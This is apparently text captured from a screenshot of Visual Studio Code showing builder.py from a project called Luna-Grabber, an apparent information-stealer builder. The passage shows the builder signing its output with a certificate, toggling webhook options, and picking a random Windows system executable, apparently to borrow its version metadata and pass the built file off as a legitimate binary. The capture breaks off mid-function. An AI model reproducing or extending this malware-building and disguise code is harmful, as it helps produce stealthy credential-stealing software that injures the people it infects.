 builder.py - Luna-Grabber-main - Visual Studio Code
EXPLORER: LUNA-GR...
builder.py
luna.py 9+
loader.py
.github\ISSUE_TEMP...
gui_images
options
tools
.gitignore
build_icon.ico
builder.py
cert
LICENSE.md
loader.py
Luna.log
luna.py 9+
README.md
requirements.txt
setup.bat
version.txt
builder.py > ...
36 class App(ctk.CTk):
860 def PostProcessing(self, filename: str) -> None:
891
892 # Adding Certificate
893 logging.info("Adding Certificate")
894 print("Adding Certificate")
895 certFile = "cert"
896 if os.path.isfile(certFile):
897 signfile(filename, certFile, filename)
898
899 def switchStateOfAll(self, state: str) -> None:
900 for checkbox in self.checkboxes:
901 checkbox.configure(state=state)
902 self.fileopts.configure(state=state)
903 self.filename.configure(state=state)
904 self.icon.configure(state=state)
905 self.build.configure(state=state)
906 self.checkwebhook_button.configure(state=state)
907 self.webhook_button.configure(state=state)
908 self.bindExeButtonControl.configure(state=state)
909
910 def MakeVersionFileAndCert(self) -> None:
911 original: str
912 retries = 0
913 exeFiles = []
914 paths = [
915 os.getenv("SystemRoot"),
916 os.path.join(os.getenv("SystemRoot"), "System32"),
917 os.path.join(os.getenv("SystemRoot"), "sysWOW64")
918 ]
919
920 with open("version.txt") as exefile:
921 original = exefile.read()
922
923 for path in paths:
924 if os.path.isdir(path):
925 exeFiles += [os.path.join(path, x) for x in os.listdir(path) if (x.endswith(".exe") and x not in exeFiles)]
926
927 if exeFiles:
928 while(retries < 5):
929 exefile = random.choice(exeFiles)